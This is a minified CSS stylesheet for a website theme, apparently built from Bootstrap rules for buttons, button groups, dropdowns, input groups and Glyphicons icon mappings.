.btn-mini{padding:0 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.btn-block{display:block;width:100%;padding-right:0;padding-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.btn-block+.btn-block{margin-top:5px}
input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}
.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75)}
.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#006dcc;*background-color:#04c;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;border-color:#04c #0044cc #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}
.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}
.btn-primary:active,.btn-primary.active{background-color:#039 \9}
.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;*background-color:#f89406;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}
.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}
.btn-warning:active,.btn-warning.active{background-color:#c67605 \9}
.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;*background-color:#bd362f;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}
.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}
.btn-danger:active,.btn-danger.active{background-color:#942a25 \9}
.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;*background-color:#51a351;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}
.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}
.btn-success:active,.btn-success.active{background-color:#408140 \9}
.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;*background-color:#2f96b4;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}
.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}
.btn-info:active,.btn-info.active{background-color:#24748c \9}
.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;*background-color:#222;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;border-color:#222 #222222 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}
.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}
.btn-inverse:active,.btn-inverse.active{background-color:#080808 \9}
button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}
button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}
button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}
button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}
button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}
.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.btn-link{color:#08c;cursor:pointer;border-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.btn-link:hover,.btn-link:focus{color:#005580;text-decoration:underline;background-color:transparent}
.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#333;text-decoration:none}
.btn-group{position:relative;display:inline-block;*display:inline;*margin-left:.3em;font-size:0;white-space:nowrap;vertical-align:middle;*zoom:1}
.btn-group:first-child{*margin-left:0}
.btn-group+.btn-group{margin-left:5px}
.btn-toolbar{margin-top:10px;margin-bottom:10px;font-size:0}
.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}
.btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.btn-group>.btn+.btn{margin-left:-1px}
.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:14px}
.btn-group>.btn-mini{font-size:10.5px}
.btn-group>.btn-small{font-size:11.9px}
.btn-group>.btn-large{font-size:17.5px}
.btn-group>.btn:first-child{margin-left:0;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-topleft:4px}
.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px}
.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-bottom-left-radius:6px;border-bottom-left-radius:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-moz-border-radius-bottomleft:6px;-moz-border-radius-topleft:6px}
.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;border-bottom-right-radius:6px;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px}
.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}
.btn-group>.btn+.dropdown-toggle{*padding-top:5px;padding-right:8px;*padding-bottom:5px;padding-left:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,0.125),inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,0.125),inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 1px 0 0 rgba(255,255,255,0.125),inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05)}
.btn-group>.btn-mini+.dropdown-toggle{*padding-top:2px;padding-right:5px;*padding-bottom:2px;padding-left:5px}
.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}
.btn-group>.btn-large+.dropdown-toggle{*padding-top:7px;padding-right:12px;*padding-bottom:7px;padding-left:12px}
.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05)}
.btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}
.btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}
.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}
.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}
.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}
.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}
.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}
.btn .caret{margin-top:8px;margin-left:0}
.btn-large .caret{margin-top:6px}
.btn-large .caret{border-top-width:5px;border-right-width:5px;border-left-width:5px}
.btn-mini .caret,.btn-small .caret{margin-top:8px}
.dropup .btn-large .caret{border-bottom-width:5px}
.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}
.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}
.btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.btn-group-vertical>.btn+.btn{margin-top:-1px;margin-left:0}
.btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}
.btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}
.btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}
.btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}
input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}
.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}
.fade.in{opacity:1}
.collapse{display:none}
.collapse.in{display:block}
.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}
@font-face{font-family:'Glyphicons Halflings';src:url('../WebsiteThemes/Shared/fonts/glyphicons-halflings-regular.eot');src:url('../WebsiteThemes/Shared/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('../WebsiteThemes/Shared/fonts/glyphicons-halflings-regular.woff') format('woff'),url('../WebsiteThemes/Shared/fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('../WebsiteThemes/Shared/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}
.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.glyphicon-asterisk:before{content:"\2a"}
.glyphicon-plus:before{content:"\2b"}
.glyphicon-euro:before{content:"\20ac"}
.glyphicon-minus:before{content:"\2212"}
.glyphicon-cloud:before{content:"\2601"}
.glyphicon-envelope:before{content:"\2709"}
.glyphicon-pencil:before{content:"\270f"}
.glyphicon-glass:before{content:"\e001"}
.glyphicon-music:before{content:"\e002"}
.glyphicon-search:before{content:"\e003"}
.glyphicon-heart:before{content:"\e005"}
.glyphicon-star:before{content:"\e006"}
.glyphicon-star-empty:before{content:"\e007"}
.glyphicon-user:before{content:"\e008"}
.glyphicon-film:before{content:"\e009"}
.glyphicon-th-large:before{content:"\e010"}
.glyphicon-th:before{content:"\e011"}
.glyphicon-th-list:before{content:"\e012"}
.glyphicon-ok:before{content:"\e013"}
.glyphicon-remove:before{content:"\e014"}
.glyphicon-zoom-in:before{content:"\e015"}
.glyphicon-zoom-out:before{content:"\e016"}
.glyphicon-off:before{content:"\e017"}
.glyphicon-signal:before{content:"\e018"}
.glyphicon-cog:before{content:"\e019"}
.glyphicon-trash:before{content:"\e020"}
.glyphicon-home:before{content:"\e021"}
.glyphicon-file:before{content:"\e022"}
.glyphicon-time:before{content:"\e023"}
.glyphicon-road:before{content:"\e024"}
.glyphicon-download-alt:before{content:"\e025"}
.glyphicon-download:before{content:"\e026"}
.glyphicon-upload:before{content:"\e027"}
.glyphicon-inbox:before{content:"\e028"}
.glyphicon-play-circle:before{content:"\e029"}
.glyphicon-repeat:before{content:"\e030"}
.glyphicon-refresh:before{content:"\e031"}
.glyphicon-list-alt:before{content:"\e032"}
.glyphicon-lock:before{content:"\e033"}
.glyphicon-flag:before{content:"\e034"}
.glyphicon-headphones:before{content:"\e035"}
.glyphicon-volume-off:before{content:"\e036"}
.glyphicon-volume-down:before{content:"\e037"}
.glyphicon-volume-up:before{content:"\e038"}
.glyphicon-qrcode:before{content:"\e039"}
.glyphicon-barcode:before{content:"\e040"}
.glyphicon-tag:before{content:"\e041"}
.glyphicon-tags:before{content:"\e042"}
.glyphicon-book:before{content:"\e043"}
.glyphicon-bookmark:before{content:"\e044"}
.glyphicon-print:before{content:"\e045"}
.glyphicon-camera:before{content:"\e046"}
.glyphicon-font:before{content:"\e047"}
.glyphicon-bold:before{content:"\e048"}
.glyphicon-italic:before{content:"\e049"}
.glyphicon-text-height:before{content:"\e050"}
.glyphicon-text-width:before{content:"\e051"}
.glyphicon-align-left:before{content:"\e052"}
.glyphicon-align-center:before{content:"\e053"}
.glyphicon-align-right:before{content:"\e054"}
.glyphicon-align-justify:before{content:"\e055"}
.glyphicon-list:before{content:"\e056"}
.glyphicon-indent-left:before{content:"\e057"}
.glyphicon-indent-right:before{content:"\e058"}
.glyphicon-facetime-video:before{content:"\e059"}
.glyphicon-picture:before{content:"\e060"}
.glyphicon-map-marker:before{content:"\e062"}
.glyphicon-adjust:before{content:"\e063"}
.glyphicon-tint:before{content:"\e064"}
.glyphicon-edit:before{content:"\e065"}
.glyphicon-share:before{content:"\e066"}
.glyphicon-check:before{content:"\e067"}
.glyphicon-move:before{content:"\e068"}
.glyphicon-step-backward:before{content:"\e069"}
.glyphicon-fast-backward:before{content:"\e070"}
.glyphicon-backward:before{content:"\e071"}
.glyphicon-play:before{content:"\e072"}
.glyphicon-pause:before{content:"\e073"}
.glyphicon-stop:before{content:"\e074"}
.glyphicon-forward:before{content:"\e075"}
.glyphicon-fast-forward:before{content:"\e076"}
.glyphicon-step-forward:before{content:"\e077"}
.glyphicon-eject:before{content:"\e078"}
.glyphicon-chevron-left:before{content:"\e079"}
.glyphicon-chevron-right:before{content:"\e080"}
.glyphicon-plus-sign:before{content:"\e081"}
.glyphicon-minus-sign:before{content:"\e082"}
.glyphicon-remove-sign:before{content:"\e083"}
.glyphicon-ok-sign:before{content:"\e084"}
.glyphicon-question-sign:before{content:"\e085"}
.glyphicon-info-sign:before{content:"\e086"}
.glyphicon-screenshot:before{content:"\e087"}
.glyphicon-remove-circle:before{content:"\e088"}
.glyphicon-ok-circle:before{content:"\e089"}
.glyphicon-ban-circle:before{content:"\e090"}
.glyphicon-arrow-left:before{content:"\e091"}
.glyphicon-arrow-right:before{content:"\e092"}
.glyphicon-arrow-up:before{content:"\e093"}
.glyphicon-arrow-down:before{content:"\e094"}
.glyphicon-share-alt:before{content:"\e095"}
.glyphicon-resize-full:before{content:"\e096"}
.glyphicon-resize-small:before{content:"\e097"}
.glyphicon-exclamation-sign:before{content:"\e101"}
.glyphicon-gift:before{content:"\e102"}
.glyphicon-leaf:before{content:"\e103"}
.glyphicon-fire:before{content:"\e104"}
.glyphicon-eye-open:before{content:"\e105"}
.glyphicon-eye-close:before{content:"\e106"}
.glyphicon-warning-sign:before{content:"\e107"}
.glyphicon-plane:before{content:"\e108"}
.glyphicon-calendar:before{content:"\e109"}
.glyphicon-random:before{content:"\e110"}
.glyphicon-comment:before{content:"\e111"}
.glyphicon-magnet:before{content:"\e112"}
.glyphicon-chevron-up:before{content:"\e113"}
.glyphicon-chevron-down:before{content:"\e114"}
.glyphicon-retweet:before{content:"\e115"}
.glyphicon-shopping-cart:before{content:"\e116"}
.glyphicon-folder-close:before{content:"\e117"}
.glyphicon-folder-open:before{content:"\e118"}
.glyphicon-resize-vertical:before{content:"\e119"}
.glyphicon-resize-horizontal:before{content:"\e120"}
.glyphicon-hdd:before{content:"\e121"}
.glyphicon-bullhorn:before{content:"\e122"}
.glyphicon-bell:before{content:"\e123"}
.glyphicon-certificate:before{content:"\e124"}
.glyphicon-thumbs-up:before{content:"\e125"}
.glyphicon-thumbs-down:before{content:"\e126"}
.glyphicon-hand-right:before{content:"\e127"}
.glyphicon-hand-left:before{content:"\e128"}
.glyphicon-hand-up:before{content:"\e129"}
.glyphicon-hand-down:before{content:"\e130"}
.glyphicon-circle-arrow-right:before{content:"\e131"}
.glyphicon-circle-arrow-left:before{content:"\e132"}
.glyphicon-circle-arrow-up:before{content:"\e133"}
.glyphicon-circle-arrow-down:before{content:"\e134"}
.glyphicon-globe:before{content:"\e135"}
.glyphicon-wrench:before{content:"\e136"}
.glyphicon-tasks:before{content:"\e137"}
.glyphicon-filter:before{content:"\e138"}
.glyphicon-briefcase:before{content:"\e139"}
.glyphicon-fullscreen:before{content:"\e140"}
.glyphicon-dashboard:before{content:"\e141"}
.glyphicon-paperclip:before{content:"\e142"}
.glyphicon-heart-empty:before{content:"\e143"}
.glyphicon-link:before{content:"\e144"}
.glyphicon-phone:before{content:"\e145"}
.glyphicon-pushpin:before{content:"\e146"}
.glyphicon-usd:before{content:"\e148"}
.glyphicon-gbp:before{content:"\e149"}
.glyphicon-sort:before{content:"\e150"}
.glyphicon-sort-by-alphabet:before{content:"\e151"}
.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}
.glyphicon-sort-by-order:before{content:"\e153"}
.glyphicon-sort-by-order-alt:before{content:"\e154"}
.glyphicon-sort-by-attributes:before{content:"\e155"}
.glyphicon-sort-by-attributes-alt:before{content:"\e156"}
.glyphicon-unchecked:before{content:"\e157"}
.glyphicon-expand:before{content:"\e158"}
.glyphicon-collapse-down:before{content:"\e159"}
.glyphicon-collapse-up:before{content:"\e160"}
.glyphicon-log-in:before{content:"\e161"}
.glyphicon-flash:before{content:"\e162"}
.glyphicon-log-out:before{content:"\e163"}
.glyphicon-new-window:before{content:"\e164"}
.glyphicon-record:before{content:"\e165"}
.glyphicon-save:before{content:"\e166"}
.glyphicon-open:before{content:"\e167"}
.glyphicon-saved:before{content:"\e168"}
.glyphicon-import:before{content:"\e169"}
.glyphicon-export:before{content:"\e170"}
.glyphicon-send:before{content:"\e171"}
.glyphicon-floppy-disk:before{content:"\e172"}
.glyphicon-floppy-saved:before{content:"\e173"}
.glyphicon-floppy-remove:before{content:"\e174"}
.glyphicon-floppy-save:before{content:"\e175"}
.glyphicon-floppy-open:before{content:"\e176"}
.glyphicon-credit-card:before{content:"\e177"}
.glyphicon-transfer:before{content:"\e178"}
.glyphicon-cutlery:before{content:"\e179"}
.glyphicon-header:before{content:"\e180"}
.glyphicon-compressed:before{content:"\e181"}
.glyphicon-earphone:before{content:"\e182"}
.glyphicon-phone-alt:before{content:"\e183"}
.glyphicon-tower:before{content:"\e184"}
.glyphicon-stats:before{content:"\e185"}
.glyphicon-sd-video:before{content:"\e186"}
.glyphicon-hd-video:before{content:"\e187"}
.glyphicon-subtitles:before{content:"\e188"}
.glyphicon-sound-stereo:before{content:"\e189"}
.glyphicon-sound-dolby:before{content:"\e190"}
.glyphicon-sound-5-1:before{content:"\e191"}
.glyphicon-sound-6-1:before{content:"\e192"}
.glyphicon-sound-7-1:before{content:"\e193"}
.glyphicon-copyright-mark:before{content:"\e194"}
.glyphicon-registration-mark:before{content:"\e195"}
.glyphicon-cloud-download:before{content:"\e197"}
.glyphicon-cloud-upload:before{content:"\e198"}
.glyphicon-tree-conifer:before{content:"\e199"}
.glyphicon-tree-deciduous:before{content:"\e200"}
.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}
.dropdown{position:relative}
.dropdown-toggle:focus{outline:0}
.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}
.dropdown-menu.pull-right{right:0;left:auto}
.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}
.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}
.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}
.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0}
.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}
.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}
.open>.dropdown-menu{display:block}
.open>a{outline:0}
.dropdown-menu-right{right:0;left:auto}
.dropdown-menu-left{right:auto;left:0}
.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#999}
.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}
.pull-right>.dropdown-menu{right:0;left:auto}
.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}
@media(min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}
.navbar-right .dropdown-menu-left{right:auto;left:0}
}
.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}
.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}
.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}
.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:0}
.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}
.btn-toolbar{margin-left:-5px}
.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}
.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}
.btn-group>.btn:first-child{margin-left:0}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}
.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}
.btn-group>.btn-group{float:left}
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}
.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}
.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}
.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}
.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}
.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}
.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}
.btn .caret{margin-left:0}
.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}
.dropup .btn-lg .caret{border-width:0 5px 5px}
.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}
.btn-group-vertical>.btn-group>.btn{float:none}
.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}
.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}
.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}
.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}
.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}
.btn-group-justified>.btn-group .btn{width:100%}
[data-toggle="buttons"]>.btn>input[type="radio"],[data-toggle="buttons"]>.btn>input[type="checkbox"]{display:none}
.input-group{position:relative;display:table;border-collapse:separate}
.input-group[class*="col-"]{float:none;padding-right:0;padding-left:0}
.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}
.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}
select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}
textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}
.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}
select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}
textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}
.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}
.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}
.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}
.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}
.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}
